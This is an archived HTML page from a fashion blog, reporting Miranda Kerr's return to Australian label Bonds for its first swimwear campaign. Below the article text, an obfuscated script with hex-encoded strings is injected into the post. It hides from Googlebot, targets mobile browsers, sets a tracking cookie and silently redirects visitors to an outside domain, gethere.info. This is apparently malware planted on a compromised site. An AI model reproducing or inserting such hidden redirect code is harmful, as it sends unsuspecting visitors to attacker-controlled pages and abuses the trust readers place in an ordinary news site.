

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/
body_size: 16029
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>  Miranda Kerr Is The New Face Of Bonds Swim | The Models Blog</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />

<link rel="stylesheet" href="http://www.modelsblog.info/wp-content/themes/v1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Models Blog RSS Feed" href="http://www.modelsblog.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="The Models Blog Atom Feed" href="http://www.modelsblog.info/feed/atom/" />
<link rel="pingback" href="http://www.modelsblog.info/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie6style.css" />
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #search-form, .thumbnail .overlay, .big .thumbnail .overlay, .entry-content, .bottom-bg, #controllers span#left-arrow, #controllers span#right-arrow, #content-bottom-bg, .post, #comment-wrap, .post-content, .single-thumb .overlay, .post ul.related-posts li, .hr, ul.nav ul li a, ul.nav ul li a:hover, #comment-wrap #comment-bottom-bg, ol.commentlist, .comment-icon, #commentform textarea#comment, .avatar span.overlay, li.comment, #footer .widget ul a, #footer .widget ul a:hover, #sidebar .widget, #sidebar h3.widgettitle, #sidebar .widgetcontent ul li, #tabbed-area, #tabbed-area li a, #tabbed .tab ul li');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


<link rel="alternate" type="application/rss+xml" title="The Models Blog &raquo; Miranda Kerr Is The New Face Of Bonds Swim Comments Feed" href="http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.modelsblog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content=" v." name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/prettyPhoto.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/shortcodes.css?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=1.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.modelsblog.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.modelsblog.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kaia Gerber lands her first solo magazine cover' href='http://www.modelsblog.info/2016/09/07/kaia-gerber-lands-her-first-solo-magazine-cover/' />
<link rel='next' title='Cara Delevingne Lands Her Fifth British &#8216;Vogue&#8217; Cover' href='http://www.modelsblog.info/2016/09/08/cara-delevingne-lands-her-fifth-british-vogue-cover/' />
<link rel='canonical' href='http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/' />
<link rel='shortlink' href='http://www.modelsblog.info/?p=49701' />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -10px; }
		.et_pt_portfolio_item { margin-left: 11px; }
		.et_portfolio_small { margin-left: -38px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 26px !important; }
		.et_portfolio_large { margin-left: -12px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 13px !important; }
	</style>
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23539506-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body style="width:100%;">
	<div style="position:absolute;top:0px;left:0px;z-index:-10;"><!--special headers--></div>
			<div id="topheader">
			<div style="width:1245px;">
      <div style="float:left;">
				
			</div>
			<div id="search-form">
						<form method="get" id="searchform" action="http://www.modelsblog.info">
							<input type="text" value="" name="s" id="searchinput" />

							<input type="image" src="http://www.modelsblog.info/wp-content/themes/v1/images/search-btn.png" id="searchsubmit" />
						</form>
					</div> <!-- end #search-form -->
				</div>
								
				<div style="float:left;margin:5px;">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/leaderboard.jpg"/></a>
			</div>
				
		</div>
	<div id="container">

		<div id="container2">
			<div id="header">
				<a href="http://www.modelsblog.info">
										<img src="http://www.modelsblog.info/wp-content/themes/v1/images/logo.png" alt="ModelsBlog" id="logo"/>
				</a>
				
								
				     <div id="networks">
     	<!--<script type="text/javascript" language="JavaScript">
glam_affiliate_id = '1627095195';
glam_logo_type = 'GEnter';
glam_logo_size = '160x24';
color_or_grayscale_flag ='';
glam_logo_color = 'blk';
glam_gs_logo_color = '';
glam_logo_country = 'DE';
</script>
<script src="http://www8.glam.com/js/widgets/glam_logo.js"></script>-->
</div>
				
				
				<div id="header-bottom" class="clearfix">
					<ul id="primary" class="nav"><li id="menu-item-13380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13380"><a href="/">HOME</a></li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13370"><a href="http://www.modelsblog.info/category/general/">News</a>
<ul class="sub-menu">
	<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13384"><a href="http://www.modelsblog.info/category/general/exclusive/">Exclusive</a></li>
	<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13383"><a href="http://www.modelsblog.info/category/general/insider/">Insider</a></li>
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="http://www.modelsblog.info/category/general/scandals/">Scandals</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="http://www.modelsblog.info/category/general/model-of-the-month/">Model of the month</a></li>
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="http://www.modelsblog.info/category/general/various/">Various</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="http://www.modelsblog.info/category/general/modelsblog/">Models Blog</a></li>
</ul>
</li>
<li id="menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13367"><a href="http://www.modelsblog.info/contact/">Contact</a></li>
<li id="menu-item-13369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13369"><a href="http://www.modelsblog.info/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368"><a href="http://www.modelsblog.info/credits/">Credits</a></li>
</ul>
</li>
<li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13378"><a href="http://www.fashionmodeldirectory.com">The FMD</a></li>
</ul>					

					
				</div> <!-- end #header-bottom -->	

			</div> <!-- end #header -->

<div id="breadcrumbs">
		
					<a href="http://www.modelsblog.info">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="http://www.modelsblog.info/category/fashion/">Fashion</a> <span class="raquo">&raquo;</span> Miranda Kerr Is The New Face Of Bonds Swim					
</div> <!-- end #breadcrumbs -->
<div id="content" class="clearfix">
		<div id="left-area">
		<div id="post" class="post">
			<div class="post-content clearfix">
				<div class="info-panel">
						<div class="single-thumb">
					<img width="186" height="186" src="http://www.modelsblog.info/content/2016/09/Miranda-Kerr-BONDS-Swimsuit-2016-Campaign05-186x186.jpg" class="smallthumb wp-post-image" alt="Miranda Kerr Is The New Face Of Bonds Swim" title="Miranda Kerr Is The New Face Of Bonds Swim" />			<span class="overlay"></span>
							<div class="category"><ul class="post-categories">
	<li><a href="http://www.modelsblog.info/category/fashion/" rel="category tag">Fashion</a></li></ul></div>
				<span class="month">Sep<span class="date">08</span></span>
						</div> <!-- end .single-thumb -->

<div class="clear"></div>

   
    
    <h3 class="infotitle">Tags</h3>
	<div class="tags clearfix">
		<ul><li><a href="http://www.modelsblog.info/tag/ad-campaigns/" rel="tag">Ad Campaigns</a></li><li><a href="http://www.modelsblog.info/tag/bonds/" rel="tag">Bonds</a></li><li><a href="http://www.modelsblog.info/tag/bonds-swim/" rel="tag">Bonds Swim</a></li><li><a href="http://www.modelsblog.info/tag/campaign/" rel="tag">Campaign</a></li><li><a href="http://www.modelsblog.info/tag/fashion-2/" rel="tag">Fashion</a></li><li><a href="http://www.modelsblog.info/tag/miranda-kerr/" rel="tag">Miranda Kerr</a></li><li><a href="http://www.modelsblog.info/tag/swimwear/" rel="tag">Swimwear</a></li></ul>	</div>

	<h3 class="infotitle">Related Posts</h3>
				<div class="related">
				<ul class="related-posts">
											<li><a href="http://www.modelsblog.info/2025/11/18/vilebrequin-releases-limited-edition-yachting-collection-for-women/">Vilebrequin releases Limited Edition Yachting Collection for Women</a></li>
											<li><a href="http://www.modelsblog.info/2025/06/23/gucci-unveils-new-lido-summer-collection/">Gucci unveils new Lido Summer Collection</a></li>
											<li><a href="http://www.modelsblog.info/2025/06/21/the-role-of-high-quality-manufacturers-in-building-a-fashion-brands-image/">The Role of High-Quality Manufacturers in Building a Fashion Brand&#8217;s Image</a></li>
											<li><a href="http://www.modelsblog.info/2025/06/09/hm-studio-unveils-pre-summer-2025-swimwear-capsule/">H&#038;M Studio unveils Pre-Summer 2025 Swimwear capsule</a></li>
									</ul>
			</div>
		
<h3 class="infotitle">Share This</h3>
<div class="share-panel">
		<a href="http://twitter.com/home?status=Miranda Kerr Is The New Face Of Bonds Swim http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/twitter.png" alt="" /></a>
	<a href="http://www.facebook.com/sharer.php?u=http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/&t=Miranda Kerr Is The New Face Of Bonds Swim" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/facebook.png" alt="" /></a>
	<a href="http://del.icio.us/post?url=http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/&amp;title=Miranda Kerr Is The New Face Of Bonds Swim" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/delicious.png" alt="" /></a>
	<a href="http://www.digg.com/submit?phase=2&amp;url=http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/&amp;title=Miranda Kerr Is The New Face Of Bonds Swim" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/digg.png" alt="" /></a>
	<a href="http://www.reddit.com/submit?url=http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/&amp;title=Miranda Kerr Is The New Face Of Bonds Swim" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/reddit.png" alt="" /></a>
</div> <!-- end .share-panel -->				</div> <!-- end .info-panel -->
				
				<div class="post-text">
					<h1 class="title">Miranda Kerr Is The New Face Of Bonds Swim</h1>
					
											<p class="post-meta">
							Posted  by <a href="http://www.modelsblog.info/author/clinton/" title="Posts by Eric Mayer" rel="author">Eric Mayer</a> on Sep 8, 2016 in <a href="http://www.modelsblog.info/category/fashion/" rel="category tag">Fashion</a> | <a href="http://www.modelsblog.info/2016/09/08/miranda-kerr-is-the-new-face-of-bonds-swim/#respond"><span class="dsq-postid" data-dsqidentifier="49701 http://www.modelsblog.info/?p=49701">0 comments</span></a>						</p>
										
					<div class="hr"></div>
					
					<p><img src="http://www.modelsblog.info/content/2016/09/Miranda-Kerr-BONDS-Swimsuit-2016-Campaign05.jpg" alt="Miranda-Kerr-BONDS-Swimsuit-2016-Campaign05" width="800" height="1200" class="alignnone size-full wp-image-49708" /></p>
<p><a href="http://www.fashionmodeldirectory.com/models/miranda_kerr/" target="_blank">Miranda Kerr</a> makes a return for a third time with Australian label Bonds.</p>
<p>The 33-year-old was one of the first Bonds girls in 2002 and rejoined the brand last year for the &#8216;Classics&#8217; campaign and the centenary celebrations campaign alongside fellow Bonds babes, Ruby Rose and Rachael Taylor. Thsi tie around Kerr goes back to her beach-loving roots, this time as the face of the brand&#8217;s debut swimwear line, Bonds Swim. </p>
<p>In the new campaign creatively directed and produced by the ARC Factory, the Australian bombshell is seen in a series of sunny shots as she sports brand&#8217;s colorful new two pieces. <em>&#8216;Bonds is such an iconic Australian brand. It was so exciting to team up with them again as they always have really fun campaigns that are full of energy,&#8217;</em> she told Harpers Bazaar. <em>&#8216;It&#8217;s exciting. They&#8217;re creating these really cool swimwear pieces and we got to shoot it over here in Malibu, really close to my home actually.&#8217;</em></p>
<p>With its new swimwear range for women&#8217;s, men&#8217;s, kids and baby, Bonds makes its foray into the popular active-wear market just in time for summer. <em>&#8216;Staying true to our roots, we are excited to embrace the Aussie beach culture and extend our offering into swimwear &#8211; it&#8217;s a logical and exciting progression for the brand.&#8217; &#8216;Miranda is a quintessential Aussie girl, leading an active lifestyle by the beach. We are thrilled to be working with her again,&#8217;</em> said Emily Small, head of marketing at Bonds. </p>
<p><em>Check out some more images from the campaign below and sound off on twitter @<a href="https://twitter.com/fmd1_com" target="_blank">fmd1_com</a> using the hashtag #lovefmd.</em></p>
<p><img src="http://www.modelsblog.info/content/2016/09/Miranda-Kerr-BONDS-Swimsuit-2016-Campaign06.jpg" alt="Miranda-Kerr-BONDS-Swimsuit-2016-Campaign06" width="800" height="1200" class="alignnone size-full wp-image-49704" /></p>
<p><img src="http://www.modelsblog.info/content/2016/09/Miranda-Kerr-BONDS-Swimsuit-2016-Campaign03.jpg" alt="Miranda-Kerr-BONDS-Swimsuit-2016-Campaign03" width="800" height="1200" class="alignnone size-full wp-image-49705" /></p>
<p><img src="http://www.modelsblog.info/content/2016/09/Miranda-Kerr-BONDS-Swimsuit-2016-Campaign04.jpg" alt="Miranda-Kerr-BONDS-Swimsuit-2016-Campaign04" width="800" height="1200" class="alignnone size-full wp-image-49706" /></p>
<p><img src="http://www.modelsblog.info/content/2016/09/Miranda-Kerr-BONDS-Swimsuit-2016-Campaign02.jpg" alt="Miranda-Kerr-BONDS-Swimsuit-2016-Campaign02" width="800" height="1200" class="alignnone size-full wp-image-49707" /></p>
<p><img src="http://www.modelsblog.info/content/2016/09/Miranda-Kerr-BONDS-Swimsuit-2016-Campaign07.jpg" alt="Miranda-Kerr-BONDS-Swimsuit-2016-Campaign07" width="799" height="450" class="alignnone size-full wp-image-49710" /></p>
<p><em>
<p>Follow Fashion Model Directory on <a href="http://www.pinterest.com/thefmd" target="_blank">Pinterest</a>, <a href="https://www.facebook.com/fashionmodeldirectory" target="_blank">Facebook</a>, <a href="http://www.linkedin.com/company/fmd---the-fashion-model-directory" target="_blank">Linked In</a> and <a href="http://www.twitter.com/fmd1_com" target="_blank">Twitter</a>! </p>
<p></em><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
															
										
									</div> <!-- .post-text -->
				
									
		<div style="height:330px;width:860px;float:left;position:relative;text-align:center;">
		
		    <!-- MarketGidNews Start -->
<div id="MarketGid12380" class="news-block-magick"><center>
        <a href="http://fem.mgid.com/" target="_blank">Loading...</a>
</center></div>
<script type="text/javascript">
    var MarketGidDate = new Date();
    document.write('<scr'+'ipt type="text/javascript" '
    +'src="http://jsn.dt07.net/m/o/modelsblog.info.12380.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+MarketGidDate.getDay()+MarketGidDate.getHours() + '" charset="utf-8" ></scr'+'ipt>');
</script>
<!-- MarketGidNews End -->

<script type='text/javascript'>
var _CI = _CI || {};
(function() {
var script = document.createElement('script');
ref = document.getElementsByTagName('script')[0];
_CI.counter = (_CI.counter) ? _CI.counter + 1 : 1;
document.write('<div id="_CI_widget_');
document.write(_CI.counter+'"></div>');
script.type = 'text/javascript';
script.src = 'http://widget.crowdignite.com/widgets/1940?_ci_wid=_CI_widget_'+_CI.counter;
script.async = true;
ref.parentNode.insertBefore(script, ref);
})(); </script>
<div id='widget_powered_div' style='width: 850px; background-color: transparent'><a href='http://crowdignite.com/account/1726' style='font: Verdana; color:#A78F5F;' target=_blank>more...</a></div>

	</div><!-- end .entry -->	
				
				
			</div> <!-- .post-content -->			
				
		</div> <!-- #post -->	
		
		
		
<div id="disqus_thread">
    </div>

	</div> <!-- #left-area -->
	<div id="sidebar">
	<div class="widget widget_categories" id="categories-2"><div class="widgetcontent">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/rectangle.jpg"/></a>
</div>
</div>
	<div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3><div class="widgetcontent">		<ul>
	<li class="cat-item cat-item-959"><a href="http://www.modelsblog.info/category/book-review/" >Book Review</a>
</li>
	<li class="cat-item cat-item-2150"><a href="http://www.modelsblog.info/category/business/" >Business</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://www.modelsblog.info/category/general/celebrity/" >Celebrity</a>
</li>
	<li class="cat-item cat-item-2609"><a href="http://www.modelsblog.info/category/editors-pick/" >Editors Pick</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.modelsblog.info/category/general/exclusive/" title="Exclusive news, gossip, headlines and information for fashion and fashion models">Exclusive</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.modelsblog.info/category/fashion/" >Fashion</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.modelsblog.info/category/general/insider/" title="Insider reports and statements about the latest in the fashion and modeling industry">Insider</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.modelsblog.info/category/magazine/" >Magazine</a>
</li>
	<li class="cat-item cat-item-2087"><a href="http://www.modelsblog.info/category/make-up-2/" >Make-up</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://www.modelsblog.info/category/model/" >Model</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.modelsblog.info/category/model-of-the-day/" >Model of the Day</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.modelsblog.info/category/general/model-of-the-month/" title="Model Of The Month as calculated by press attention and public popularity!">Model of the month</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.modelsblog.info/category/general/modelsblog/" title="News and information related to ModelsBlog.info!">Models Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.modelsblog.info/category/general/" title="Up-to-date news and information for models and the fashion industry">News</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.modelsblog.info/category/general/scandals/" title="All the latest model scandals and gossip about your favorite scandalous models">Scandals</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.modelsblog.info/category/general/various/" title="Off-topic blogs and news for models and the fashion industry">Various</a>
</li>
		</ul>
</div></div><!-- end .widget --><div id="rss-3" class="widget widget_rss"><h3 class="widgettitle"><a class='rsswidget' href='http://www.wwd.com/rss/2/news/shows-reviews'><img style='border:0' width='14' height='14' src='http://www.modelsblog.info/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href=''>Recent Fashion Shows</a></h3><div class="widgetcontent"></div></div><!-- end .widget -->
</div> <!-- end #sidebar --></div> <!-- #content -->
			
<div id="content-bottom-bg"></div>
			
		</div> <!-- end #container2 -->
	</div> <!-- end #container -->		
 <!-- alt ads space<div style="width:20%;float:left;">
  <script type="text/javascript" language="javascript" src="http://www2.glam.com/app/site/affiliate/viewChannelModule.act?mName=viewAdJs&affiliateId=1627689116&adSize=160x600,300x600"></script>
 </div>-->
 
<div class="quicklinks">
    <div class="quicklist" style="border-left:4px solid #ccc;">
